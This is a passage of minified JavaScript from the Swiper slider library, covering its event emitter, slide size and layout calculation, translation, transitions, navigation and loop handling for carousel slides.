                return a.eventsAnyListeners.indexOf(e) < 0 && a.eventsAnyListeners[i](e),
                a
            },
            offAny: function(e) {
                var t = this;
                if (!t.eventsAnyListeners)
                    return t;
                var a = t.eventsAnyListeners.indexOf(e);
                return a >= 0 && t.eventsAnyListeners.splice(a, 1),
                t
            },
            off: function(e, t) {
                var a = this;
                return a.eventsListeners ? (e.split(" ").forEach((function(e) {
                    void 0 === t ? a.eventsListeners[e] = [] : a.eventsListeners[e] && a.eventsListeners[e].forEach((function(i, s) {
                        (i === t || i.__emitterProxy && i.__emitterProxy === t) && a.eventsListeners[e].splice(s, 1)
                    }
                    ))
                }
                )),
                a) : a
            },
            emit: function() {
                var e, t, a, i = this;
                if (!i.eventsListeners)
                    return i;
                for (var s = arguments.length, r = new Array(s), n = 0; n < s; n++)
                    r[n] = arguments[n];
                return "string" == typeof r[0] || Array.isArray(r[0]) ? (e = r[0],
                t = r.slice(1, r.length),
                a = i) : (e = r[0].events,
                t = r[0].data,
                a = r[0].context || i),
                t.unshift(a),
                (Array.isArray(e) ? e : e.split(" ")).forEach((function(e) {
                    i.eventsAnyListeners && i.eventsAnyListeners.length && i.eventsAnyListeners.forEach((function(i) {
                        i.apply(a, [e].concat(t))
                    }
                    )),
                    i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach((function(e) {
                        e.apply(a, t)
                    }
                    ))
                }
                )),
                i
            }
        },
        update: {
            updateSize: function() {
                var e, t, a = this, i = a.$el;
                e = void 0 !== a.params.width && null !== a.params.width ? a.params.width : i[0].clientWidth,
                t = void 0 !== a.params.height && null !== a.params.height ? a.params.height : i[0].clientHeight,
                0 === e && a.isHorizontal() || 0 === t && a.isVertical() || (e = e - parseInt(i.css("padding-left") || 0, 10) - parseInt(i.css("padding-right") || 0, 10),
                t = t - parseInt(i.css("padding-top") || 0, 10) - parseInt(i.css("padding-bottom") || 0, 10),
                Number.isNaN(e) && (e = 0),
                Number.isNaN(t) && (t = 0),
                C(a, {
                    width: e,
                    height: t,
                    size: a.isHorizontal() ? e : t
                }))
            },
            updateSlides: function() {
                var e = this;
                function t(t) {
                    return e.isHorizontal() ? t : {
                        width: "height",
                        "margin-top": "margin-left",
                        "margin-bottom ": "margin-right",
                        "margin-left": "margin-top",
                        "margin-right": "margin-bottom",
                        "padding-left": "padding-top",
                        "padding-right": "padding-bottom",
                        marginRight: "marginBottom"
                    }[t]
                }
                function a(e, a) {
                    return parseFloat(e.getPropertyValue(t(a)) || 0)
                }
                var i = e.params
                  , s = e.$wrapperEl
                  , r = e.size
                  , n = e.rtlTranslate
                  , l = e.wrongRTL
                  , o = e.virtual && i.virtual.enabled
                  , d = o ? e.virtual.slides.length : e.slides.length
                  , p = s.children("." + e.params.slideClass)
                  , u = o ? e.virtual.slides.length : p.length
                  , c = []
                  , h = []
                  , v = []
                  , f = i.slidesOffsetBefore;
                "function" == typeof f && (f = i.slidesOffsetBefore.call(e));
                var m = i.slidesOffsetAfter;
                "function" == typeof m && (m = i.slidesOffsetAfter.call(e));
                var g = e.snapGrid.length
                  , b = e.slidesGrid.length
                  , y = i.spaceBetween
                  , w = -f
                  , E = 0
                  , x = 0;
                if (void 0 !== r) {
                    var T, S;
                    "string" == typeof y && y.indexOf("%") >= 0 && (y = parseFloat(y.replace("%", "")) / 100 * r),
                    e.virtualSize = -y,
                    n ? p.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : p.css({
                        marginRight: "",
                        marginBottom: ""
                    }),
                    i.slidesPerColumn > 1 && (T = Math.floor(u / i.slidesPerColumn) === u / e.params.slidesPerColumn ? u : Math.ceil(u / i.slidesPerColumn) * i.slidesPerColumn,
                    "auto" !== i.slidesPerView && "row" === i.slidesPerColumnFill && (T = Math.max(T, i.slidesPerView * i.slidesPerColumn)));
                    for (var M, z, P, k = i.slidesPerColumn, $ = T / k, L = Math.floor(u / i.slidesPerColumn), I = 0; I < u; I += 1) {
                        S = 0;
                        var O = p.eq(I);
                        if (i.slidesPerColumn > 1) {
                            var A = void 0
                              , D = void 0
                              , N = void 0;
                            if ("row" === i.slidesPerColumnFill && i.slidesPerGroup > 1) {
                                var G = Math.floor(I / (i.slidesPerGroup * i.slidesPerColumn))
                                  , B = I - i.slidesPerColumn * i.slidesPerGroup * G
                                  , H = 0 === G ? i.slidesPerGroup : Math.min(Math.ceil((u - G * k * i.slidesPerGroup) / k), i.slidesPerGroup);
                                A = (D = B - (N = Math.floor(B / H)) * H + G * i.slidesPerGroup) + N * T / k,
                                O.css({
                                    "-webkit-box-ordinal-group": A,
                                    "-moz-box-ordinal-group": A,
                                    "-ms-flex-order": A,
                                    "-webkit-order": A,
                                    order: A
                                })
                            } else
                                "column" === i.slidesPerColumnFill ? (N = I - (D = Math.floor(I / k)) * k,
                                (D > L || D === L && N === k - 1) && (N += 1) >= k && (N = 0,
                                D += 1)) : D = I - (N = Math.floor(I / $)) * $;
                            O.css(t("margin-top"), 0 !== N && i.spaceBetween && i.spaceBetween + "px")
                        }
                        if ("none" !== O.css("display")) {
                            if ("auto" === i.slidesPerView) {
                                var X = getComputedStyle(O[0])
                                  , Y = O[0].style.transform
                                  , R = O[0].style.webkitTransform;
                                if (Y && (O[0].style.transform = "none"),
                                R && (O[0].style.webkitTransform = "none"),
                                i.roundLengths)
                                    S = e.isHorizontal() ? O.outerWidth(!0) : O.outerHeight(!0);
                                else {
                                    var W = a(X, "width")
                                      , V = a(X, "padding-left")
                                      , F = a(X, "padding-right")
                                      , _ = a(X, "margin-left")
                                      , q = a(X, "margin-right")
                                      , j = X.getPropertyValue("box-sizing");
                                    if (j && "border-box" === j)
                                        S = W + _ + q;
                                    else {
                                        var U = O[0]
                                          , K = U.clientWidth;
                                        S = W + V + F + _ + q + (U.offsetWidth - K)
                                    }
                                }
                                Y && (O[0].style.transform = Y),
                                R && (O[0].style.webkitTransform = R),
                                i.roundLengths && (S = Math.floor(S))
                            } else
                                S = (r - (i.slidesPerView - 1) * y) / i.slidesPerView,
                                i.roundLengths && (S = Math.floor(S)),
                                p[I] && (p[I].style[t("width")] = S + "px");
                            p[I] && (p[I].swiperSlideSize = S),
                            v.push(S),
                            i.centeredSlides ? (w = w + S / 2 + E / 2 + y,
                            0 === E && 0 !== I && (w = w - r / 2 - y),
                            0 === I && (w = w - r / 2 - y),
                            Math.abs(w) < .001 && (w = 0),
                            i.roundLengths && (w = Math.floor(w)),
                            x % i.slidesPerGroup == 0 && c.push(w),
                            h.push(w)) : (i.roundLengths && (w = Math.floor(w)),
                            (x - Math.min(e.params.slidesPerGroupSkip, x)) % e.params.slidesPerGroup == 0 && c.push(w),
                            h.push(w),
                            w = w + S + y),
                            e.virtualSize += S + y,
                            E = S,
                            x += 1
                        }
                    }
                    if (e.virtualSize = Math.max(e.virtualSize, r) + m,
                    n && l && ("slide" === i.effect || "coverflow" === i.effect) && s.css({
                        width: e.virtualSize + i.spaceBetween + "px"
                    }),
                    i.setWrapperSize && s.css(((z = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    z)),
                    i.slidesPerColumn > 1 && (e.virtualSize = (S + i.spaceBetween) * T,
                    e.virtualSize = Math.ceil(e.virtualSize / i.slidesPerColumn) - i.spaceBetween,
                    s.css(((P = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    P)),
                    i.centeredSlides)) {
                        M = [];
                        for (var Z = 0; Z < c.length; Z += 1) {
                            var J = c[Z];
                            i.roundLengths && (J = Math.floor(J)),
                            c[Z] < e.virtualSize + c[0] && M.push(J)
                        }
                        c = M
                    }
                    if (!i.centeredSlides) {
                        M = [];
                        for (var Q = 0; Q < c.length; Q += 1) {
                            var ee = c[Q];
                            i.roundLengths && (ee = Math.floor(ee)),
                            c[Q] <= e.virtualSize - r && M.push(ee)
                        }
                        c = M,
                        Math.floor(e.virtualSize - r) - Math.floor(c[c.length - 1]) > 1 && c.push(e.virtualSize - r)
                    }
                    if (0 === c.length && (c = [0]),
                    0 !== i.spaceBetween) {
                        var te, ae = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                        p.filter((function(e, t) {
                            return !i.cssMode || t !== p.length - 1
                        }
                        )).css(((te = {})[ae] = y + "px",
                        te))
                    }
                    if (i.centeredSlides && i.centeredSlidesBounds) {
                        var ie = 0;
                        v.forEach((function(e) {
                            ie += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        ));
                        var se = (ie -= i.spaceBetween) - r;
                        c = c.map((function(e) {
                            return e < 0 ? -f : e > se ? se + m : e
                        }
                        ))
                    }
                    if (i.centerInsufficientSlides) {
                        var re = 0;
                        if (v.forEach((function(e) {
                            re += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        )),
                        (re -= i.spaceBetween) < r) {
                            var ne = (r - re) / 2;
                            c.forEach((function(e, t) {
                                c[t] = e - ne
                            }
                            )),
                            h.forEach((function(e, t) {
                                h[t] = e + ne
                            }
                            ))
                        }
                    }
                    C(e, {
                        slides: p,
                        snapGrid: c,
                        slidesGrid: h,
                        slidesSizesGrid: v
                    }),
                    u !== d && e.emit("slidesLengthChange"),
                    c.length !== g && (e.params.watchOverflow && e.checkOverflow(),
                    e.emit("snapGridLengthChange")),
                    h.length !== b && e.emit("slidesGridLengthChange"),
                    (i.watchSlidesProgress || i.watchSlidesVisibility) && e.updateSlidesOffset()
                }
            },
            updateAutoHeight: function(e) {
                var t, a = this, i = [], s = a.virtual && a.params.virtual.enabled, r = 0;
                "number" == typeof e ? a.setTransition(e) : !0 === e && a.setTransition(a.params.speed);
                var n = function(e) {
                    return s ? a.slides.filter((function(t) {
                        return parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e
                    }
                    ))[0] : a.slides.eq(e)[0]
                };
                if ("auto" !== a.params.slidesPerView && a.params.slidesPerView > 1)
                    if (a.params.centeredSlides)
                        a.visibleSlides.each((function(e) {
                            i.push(e)
                        }
                        ));
                    else
                        for (t = 0; t < Math.ceil(a.params.slidesPerView); t += 1) {
                            var l = a.activeIndex + t;
                            if (l > a.slides.length && !s)
                                break;
                            i.push(n(l))
                        }
                else
                    i.push(n(a.activeIndex));
                for (t = 0; t < i.length; t += 1)
                    if (void 0 !== i[t]) {
                        var o = i[t].offsetHeight;
                        r = o > r ? o : r
                    }
                r && a.$wrapperEl.css("height", r + "px")
            },
            updateSlidesOffset: function() {
                for (var e = this.slides, t = 0; t < e.length; t += 1)
                    e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop
            },
            updateSlidesProgress: function(e) {
                void 0 === e && (e = this && this.translate || 0);
                var t = this
                  , a = t.params
                  , i = t.slides
                  , s = t.rtlTranslate;
                if (0 !== i.length) {
                    void 0 === i[0].swiperSlideOffset && t.updateSlidesOffset();
                    var r = -e;
                    s && (r = e),
                    i.removeClass(a.slideVisibleClass),
                    t.visibleSlidesIndexes = [],
                    t.visibleSlides = [];
                    for (var n = 0; n < i.length; n += 1) {
                        var l = i[n]
                          , o = (r + (a.centeredSlides ? t.minTranslate() : 0) - l.swiperSlideOffset) / (l.swiperSlideSize + a.spaceBetween);
                        if (a.watchSlidesVisibility || a.centeredSlides && a.autoHeight) {
                            var d = -(r - l.swiperSlideOffset)
                              , p = d + t.slidesSizesGrid[n];
                            (d >= 0 && d < t.size - 1 || p > 1 && p <= t.size || d <= 0 && p >= t.size) && (t.visibleSlides.push(l),
                            t.visibleSlidesIndexes.push(n),
                            i.eq(n).addClass(a.slideVisibleClass))
                        }
                        l.progress = s ? -o : o
                    }
                    t.visibleSlides = f(t.visibleSlides)
                }
            },
            updateProgress: function(e) {
                var t = this;
                if (void 0 === e) {
                    var a = t.rtlTranslate ? -1 : 1;
                    e = t && t.translate && t.translate * a || 0
                }
                var i = t.params
                  , s = t.maxTranslate() - t.minTranslate()
                  , r = t.progress
                  , n = t.isBeginning
                  , l = t.isEnd
                  , o = n
                  , d = l;
                0 === s ? (r = 0,
                n = !0,
                l = !0) : (n = (r = (e - t.minTranslate()) / s) <= 0,
                l = r >= 1),
                C(t, {
                    progress: r,
                    isBeginning: n,
                    isEnd: l
                }),
                (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && t.updateSlidesProgress(e),
                n && !o && t.emit("reachBeginning toEdge"),
                l && !d && t.emit("reachEnd toEdge"),
                (o && !n || d && !l) && t.emit("fromEdge"),
                t.emit("progress", r)
            },
            updateSlidesClasses: function() {
                var e, t = this, a = t.slides, i = t.params, s = t.$wrapperEl, r = t.activeIndex, n = t.realIndex, l = t.virtual && i.virtual.enabled;
                a.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass),
                (e = l ? t.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : a.eq(r)).addClass(i.slideActiveClass),
                i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass));
                var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
                i.loop && 0 === o.length && (o = a.eq(0)).addClass(i.slideNextClass);
                var d = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
                i.loop && 0 === d.length && (d = a.eq(-1)).addClass(i.slidePrevClass),
                i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass),
                d.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass)),
                t.emitSlidesClasses()
            },
            updateActiveIndex: function(e) {
                var t, a = this, i = a.rtlTranslate ? a.translate : -a.translate, s = a.slidesGrid, r = a.snapGrid, n = a.params, l = a.activeIndex, o = a.realIndex, d = a.snapIndex, p = e;
                if (void 0 === p) {
                    for (var u = 0; u < s.length; u += 1)
                        void 0 !== s[u + 1] ? i >= s[u] && i < s[u + 1] - (s[u + 1] - s[u]) / 2 ? p = u : i >= s[u] && i < s[u + 1] && (p = u + 1) : i >= s[u] && (p = u);
                    n.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
                }
                if (r.indexOf(i) >= 0)
                    t = r.indexOf(i);
                else {
                    var c = Math.min(n.slidesPerGroupSkip, p);
                    t = c + Math.floor((p - c) / n.slidesPerGroup)
                }
                if (t >= r.length && (t = r.length - 1),
                p !== l) {
                    var h = parseInt(a.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                    C(a, {
                        snapIndex: t,
                        realIndex: h,
                        previousIndex: l,
                        activeIndex: p
                    }),
                    a.emit("activeIndexChange"),
                    a.emit("snapIndexChange"),
                    o !== h && a.emit("realIndexChange"),
                    (a.initialized || a.params.runCallbacksOnInit) && a.emit("slideChange")
                } else
                    t !== d && (a.snapIndex = t,
                    a.emit("snapIndexChange"))
            },
            updateClickedSlide: function(e) {
                var t, a = this, i = a.params, s = f(e.target).closest("." + i.slideClass)[0], r = !1;
                if (s)
                    for (var n = 0; n < a.slides.length; n += 1)
                        if (a.slides[n] === s) {
                            r = !0,
                            t = n;
                            break
                        }
                if (!s || !r)
                    return a.clickedSlide = void 0,
                    void (a.clickedIndex = void 0);
                a.clickedSlide = s,
                a.virtual && a.params.virtual.enabled ? a.clickedIndex = parseInt(f(s).attr("data-swiper-slide-index"), 10) : a.clickedIndex = t,
                i.slideToClickedSlide && void 0 !== a.clickedIndex && a.clickedIndex !== a.activeIndex && a.slideToClickedSlide()
            }
        },
        translate: {
            getTranslate: function(e) {
                void 0 === e && (e = this.isHorizontal() ? "x" : "y");
                var t = this
                  , a = t.params
                  , i = t.rtlTranslate
                  , s = t.translate
                  , r = t.$wrapperEl;
                if (a.virtualTranslate)
                    return i ? -s : s;
                if (a.cssMode)
                    return s;
                var n = x(r[0], e);
                return i && (n = -n),
                n || 0
            },
            setTranslate: function(e, t) {
                var a = this
                  , i = a.rtlTranslate
                  , s = a.params
                  , r = a.$wrapperEl
                  , n = a.wrapperEl
                  , l = a.progress
                  , o = 0
                  , d = 0;
                a.isHorizontal() ? o = i ? -e : e : d = e,
                s.roundLengths && (o = Math.floor(o),
                d = Math.floor(d)),
                s.cssMode ? n[a.isHorizontal() ? "scrollLeft" : "scrollTop"] = a.isHorizontal() ? -o : -d : s.virtualTranslate || r.transform("translate3d(" + o + "px, " + d + "px, 0px)"),
                a.previousTranslate = a.translate,
                a.translate = a.isHorizontal() ? o : d;
                var p = a.maxTranslate() - a.minTranslate();
                (0 === p ? 0 : (e - a.minTranslate()) / p) !== l && a.updateProgress(e),
                a.emit("setTranslate", a.translate, t)
            },
            minTranslate: function() {
                return -this.snapGrid[0]
            },
            maxTranslate: function() {
                return -this.snapGrid[this.snapGrid.length - 1]
            },
            translateTo: function(e, t, a, i, s) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                void 0 === i && (i = !0);
                var r = this
                  , n = r.params
                  , l = r.wrapperEl;
                if (r.animating && n.preventInteractionOnTransition)
                    return !1;
                var o, d = r.minTranslate(), p = r.maxTranslate();
                if (o = i && e > d ? d : i && e < p ? p : e,
                r.updateProgress(o),
                n.cssMode) {
                    var u, c = r.isHorizontal();
                    return 0 === t ? l[c ? "scrollLeft" : "scrollTop"] = -o : l.scrollTo ? l.scrollTo(((u = {})[c ? "left" : "top"] = -o,
                    u.behavior = "smooth",
                    u)) : l[c ? "scrollLeft" : "scrollTop"] = -o,
                    !0
                }
                return 0 === t ? (r.setTransition(0),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionEnd"))) : (r.setTransition(t),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionStart")),
                r.animating || (r.animating = !0,
                r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                    r.onTranslateToWrapperTransitionEnd = null,
                    delete r.onTranslateToWrapperTransitionEnd,
                    a && r.emit("transitionEnd"))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
                !0
            }
        },
        transition: {
            setTransition: function(e, t) {
                var a = this;
                a.params.cssMode || a.$wrapperEl.transition(e),
                a.emit("setTransition", e, t)
            },
            transitionStart: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.params
                  , r = a.previousIndex;
                if (!s.cssMode) {
                    s.autoHeight && a.updateAutoHeight();
                    var n = t;
                    if (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
                    a.emit("transitionStart"),
                    e && i !== r) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionStart");
                        a.emit("slideChangeTransitionStart"),
                        "next" === n ? a.emit("slideNextTransitionStart") : a.emit("slidePrevTransitionStart")
                    }
                }
            },
            transitionEnd: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.previousIndex
                  , r = a.params;
                if (a.animating = !1,
                !r.cssMode) {
                    a.setTransition(0);
                    var n = t;
                    if (n || (n = i > s ? "next" : i < s ? "prev" : "reset"),
                    a.emit("transitionEnd"),
                    e && i !== s) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionEnd");
                        a.emit("slideChangeTransitionEnd"),
                        "next" === n ? a.emit("slideNextTransitionEnd") : a.emit("slidePrevTransitionEnd")
                    }
                }
            }
        },
        slide: {
            slideTo: function(e, t, a, i, s) {
                if (void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                "number" != typeof e && "string" != typeof e)
                    throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. [" + typeof e + "] given.");
                if ("string" == typeof e) {
                    var r = parseInt(e, 10);
                    if (!isFinite(r))
                        throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. [" + e + "] given.");
                    e = r
                }
                var n = this
                  , l = e;
                l < 0 && (l = 0);
                var o = n.params
                  , d = n.snapGrid
                  , p = n.slidesGrid
                  , u = n.previousIndex
                  , c = n.activeIndex
                  , h = n.rtlTranslate
                  , v = n.wrapperEl
                  , f = n.enabled;
                if (n.animating && o.preventInteractionOnTransition || !f && !i && !s)
                    return !1;
                var m = Math.min(n.params.slidesPerGroupSkip, l)
                  , g = m + Math.floor((l - m) / n.params.slidesPerGroup);
                g >= d.length && (g = d.length - 1),
                (c || o.initialSlide || 0) === (u || 0) && a && n.emit("beforeSlideChangeStart");
                var b, y = -d[g];
                if (n.updateProgress(y),
                o.normalizeSlideIndex)
                    for (var w = 0; w < p.length; w += 1) {
                        var E = -Math.floor(100 * y)
                          , x = Math.floor(100 * p[w])
                          , T = Math.floor(100 * p[w + 1]);
                        void 0 !== p[w + 1] ? E >= x && E < T - (T - x) / 2 ? l = w : E >= x && E < T && (l = w + 1) : E >= x && (l = w)
                    }
                if (n.initialized && l !== c) {
                    if (!n.allowSlideNext && y < n.translate && y < n.minTranslate())
                        return !1;
                    if (!n.allowSlidePrev && y > n.translate && y > n.maxTranslate() && (c || 0) !== l)
                        return !1
                }
                if (b = l > c ? "next" : l < c ? "prev" : "reset",
                h && -y === n.translate || !h && y === n.translate)
                    return n.updateActiveIndex(l),
                    o.autoHeight && n.updateAutoHeight(),
                    n.updateSlidesClasses(),
                    "slide" !== o.effect && n.setTranslate(y),
                    "reset" !== b && (n.transitionStart(a, b),
                    n.transitionEnd(a, b)),
                    !1;
                if (o.cssMode) {
                    var C, S = n.isHorizontal(), M = -y;
                    return h && (M = v.scrollWidth - v.offsetWidth - M),
                    0 === t ? v[S ? "scrollLeft" : "scrollTop"] = M : v.scrollTo ? v.scrollTo(((C = {})[S ? "left" : "top"] = M,
                    C.behavior = "smooth",
                    C)) : v[S ? "scrollLeft" : "scrollTop"] = M,
                    !0
                }
                return 0 === t ? (n.setTransition(0),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.transitionEnd(a, b)) : (n.setTransition(t),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.animating || (n.animating = !0,
                n.onSlideToWrapperTransitionEnd || (n.onSlideToWrapperTransitionEnd = function(e) {
                    n && !n.destroyed && e.target === this && (n.$wrapperEl[0].removeEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                    n.$wrapperEl[0].removeEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd),
                    n.onSlideToWrapperTransitionEnd = null,
                    delete n.onSlideToWrapperTransitionEnd,
                    n.transitionEnd(a, b))
                }
                ),
                n.$wrapperEl[0].addEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                n.$wrapperEl[0].addEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd))),
                !0
            },
            slideToLoop: function(e, t, a, i) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0);
                var s = this
                  , r = e;
                return s.params.loop && (r += s.loopedSlides),
                s.slideTo(r, t, a, i)
            },
            slideNext: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating;
                if (!i.enabled)
                    return i;
                var n = i.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                return i.slideTo(i.activeIndex + n, e, t, a)
            },
            slidePrev: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating
                  , n = i.snapGrid
                  , l = i.slidesGrid
                  , o = i.rtlTranslate;
                if (!i.enabled)
                    return i;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                function d(e) {
                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
                }
                var p = d(o ? i.translate : -i.translate)
                  , u = n.map((function(e) {
                    return d(e)
                }
                ));
                n[u.indexOf(p)];
                var c, h = n[u.indexOf(p) - 1];
                return void 0 === h && s.cssMode && n.forEach((function(e) {
                    !h && p >= e && (h = e)
                }
                )),
                void 0 !== h && (c = l.indexOf(h)) < 0 && (c = i.activeIndex - 1),
                i.slideTo(c, e, t, a)
            },
            slideReset: function(e, t, a) {
                return void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                this.slideTo(this.activeIndex, e, t, a)
            },
            slideToClosest: function(e, t, a, i) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                void 0 === i && (i = .5);
                var s = this
                  , r = s.activeIndex
                  , n = Math.min(s.params.slidesPerGroupSkip, r)
                  , l = n + Math.floor((r - n) / s.params.slidesPerGroup)
                  , o = s.rtlTranslate ? s.translate : -s.translate;
                if (o >= s.snapGrid[l]) {
                    var d = s.snapGrid[l];
                    o - d > (s.snapGrid[l + 1] - d) * i && (r += s.params.slidesPerGroup)
                } else {
                    var p = s.snapGrid[l - 1];
                    o - p <= (s.snapGrid[l] - p) * i && (r -= s.params.slidesPerGroup)
                }
                return r = Math.max(r, 0),
                r = Math.min(r, s.slidesGrid.length - 1),
                s.slideTo(r, e, t, a)
            },
            slideToClickedSlide: function() {
                var e, t = this, a = t.params, i = t.$wrapperEl, s = "auto" === a.slidesPerView ? t.slidesPerViewDynamic() : a.slidesPerView, r = t.clickedIndex;
                if (a.loop) {
                    if (t.animating)
                        return;
                    e = parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10),
                    a.centeredSlides ? r < t.loopedSlides - s / 2 || r > t.slides.length - t.loopedSlides + s / 2 ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r) : r > t.slides.length - s ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r)
                } else
                    t.slideTo(r)
            }
        },
        loop: {
            loopCreate: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.$wrapperEl;
                i.children("." + a.slideClass + "." + a.slideDuplicateClass).remove();
                var s = i.children("." + a.slideClass);
                if (a.loopFillGroupWithBlank) {
                    var n = a.slidesPerGroup - s.length % a.slidesPerGroup;
                    if (n !== a.slidesPerGroup) {
                        for (var l = 0; l < n; l += 1) {
                            var o = f(t.createElement("div")).addClass(a.slideClass + " " + a.slideBlankClass);
                            i.append(o)
                        }
                        s = i.children("." + a.slideClass)
                    }
                }
                "auto" !== a.slidesPerView || a.loopedSlides || (a.loopedSlides = s.length),
                e.loopedSlides = Math.ceil(parseFloat(a.loopedSlides || a.slidesPerView, 10)),
                e.loopedSlides += a.loopAdditionalSlides,
                e.loopedSlides > s.length && (e.loopedSlides = s.length);
                var d = []
                  , p = [];
                s.each((function(t, a) {
                    var i = f(t);
                    a < e.loopedSlides && p.push(t),
                    a < s.length && a >= s.length - e.loopedSlides && d.push(t),
                    i.attr("data-swiper-slide-index", a)
                }
                ));
                for (var u = 0; u < p.length; u += 1)
                    i.append(f(p[u].cloneNode(!0)).addClass(a.slideDuplicateClass));
                for (var c = d.length - 1; c >= 0; c -= 1)
                    i.prepend(f(d[c].cloneNode(!0)).addClass(a.slideDuplicateClass))
            },
            loopFix: function() {
                var e = this;
                e.emit("beforeLoopFix");
                var t, a = e.activeIndex, i = e.slides, s = e.loopedSlides, r = e.allowSlidePrev, n = e.allowSlideNext, l = e.snapGrid, o = e.rtlTranslate;
                e.allowSlidePrev = !0,
                e.allowSlideNext = !0;
                var d = -l[a] - e.getTranslate();
                a < s ? (t = i.length - 3 * s + a,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)) : a >= i.length - s && (t = -i.length + a + s,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)),
                e.allowSlidePrev = r,
                e.allowSlideNext = n,
                e.emit("loopFix")
            },
            loopDestroy: function() {
                var e = this
                  , t = e.$wrapperEl
                  , a = e.params
                  , i = e.slides;
